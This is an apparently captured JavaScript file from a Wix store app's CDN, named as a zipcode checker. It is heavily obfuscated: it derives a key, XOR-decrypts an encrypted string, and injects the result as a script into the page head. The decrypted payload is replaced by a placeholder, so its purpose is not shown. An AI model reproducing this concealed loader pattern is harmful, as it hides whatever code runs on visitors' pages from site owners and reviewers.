

--- FILE ---
content_type: application/javascript
request_url: https://makkpressapps.b-cdn.net/wix/zipcode-checker-validator/3157/wix-store-setting.js?id=4f20fee6-a613-4ed0-8c27-269b4a4b386a&v=20251031225019
body_size: 94659
content:
(function(_0x2bbff0,_0x3c2aa5){var _0x5d00db=_0x570d,_0xae2bbd=_0x2bbff0();while(!![]){try{var _0xd21f68=parseInt(_0x5d00db(0x112))/0x1*(parseInt(_0x5d00db(0x10e))/0x2)+parseInt(_0x5d00db(0x11a))/0x3*(parseInt(_0x5d00db(0x10d))/0x4)+-parseInt(_0x5d00db(0x111))/0x5*(-parseInt(_0x5d00db(0x11d))/0x6)+-parseInt(_0x5d00db(0x11e))/0x7+-parseInt(_0x5d00db(0x118))/0x8+-parseInt(_0x5d00db(0x115))/0x9+parseInt(_0x5d00db(0x11c))/0xa*(parseInt(_0x5d00db(0x114))/0xb);if(_0xd21f68===_0x3c2aa5)break;else _0xae2bbd['push'](_0xae2bbd['shift']());}catch(_0x2cd863){_0xae2bbd['push'](_0xae2bbd['shift']());}}}(_0x56eb,0xdfeea),(function(){var _0x446cdf=_0x570d;function _0x1087ff(_0x445f77){var _0x4bc2c4=_0x570d;return atob(_0x445f77[_0x4bc2c4(0x11f)](/-/g,'+')['replace'](/_/g,'/'))[_0x4bc2c4(0x120)](',')[_0x4bc2c4(0x116)](Number)[_0x4bc2c4(0x10c)]()['map'](_0xa8a85b=>String['fromCharCode'](_0xa8a85b))[_0x4bc2c4(0x10f)]('');}function _0x40d7de(_0x1b1655,_0x20fd72){var _0x448611=_0x570d,_0x20e47e=atob(_0x1b1655[_0x448611(0x11f)](/-/g,'+')['replace'](/_/g,'/')),_0x4ebffd='';for(var _0x10cfd5=0x0;_0x10cfd5<_0x20e47e[_0x448611(0x110)];_0x10cfd5++){_0x4ebffd+=String[_0x448611(0x117)](_0x20e47e[_0x448611(0x119)](_0x10cfd5)^_0x20fd72['charCodeAt'](_0x10cfd5%_0x20fd72[_0x448611(0x110)]));}return _0x4ebffd;}var _0x2f924e=_0x446cdf(0x121),_0x5c1ffa='[base64]',_0x26d8be=_0x1087ff(_0x2f924e),_0x18e741=_0x40d7de(_0x5c1ffa,_0x26d8be),_0x2d8ebe=document[_0x446cdf(0x122)]('script');_0x2d8ebe[_0x446cdf(0x11b)]=_0x18e741,document[_0x446cdf(0x113)]['appendChild'](_0x2d8ebe);}()));function _0x570d(_0x3d2650,_0x2b6583){var _0x56eb42=_0x56eb();return _0x570d=function(_0x570d19,_0xdf6bc1){_0x570d19=_0x570d19-0x10c;var _0xa36e9=_0x56eb42[_0x570d19];return _0xa36e9;},_0x570d(_0x3d2650,_0x2b6583);}function _0x56eb(){var _0x428757=['fromCharCode','14248096EaJTps','charCodeAt','549876aILkGA','textContent','75910htWkCn','12vddqEb','9331798SofixF','replace','split','NTEsNTAsNDksNjQsMTIxLDEwMCwxMDEsMTAxLDExMiw4MywxMDEsMTE2LDEwNSwxMTUsOTgsMTAxLDg3','createElement','reverse','16hzEJOi','405426rPjTrl','join','length','34845ksEnZy','8EPKKCB','head','3762YJEhcz','8402220EjLjpU','map'];_0x56eb=function(){return _0x428757;};return _0x56eb();}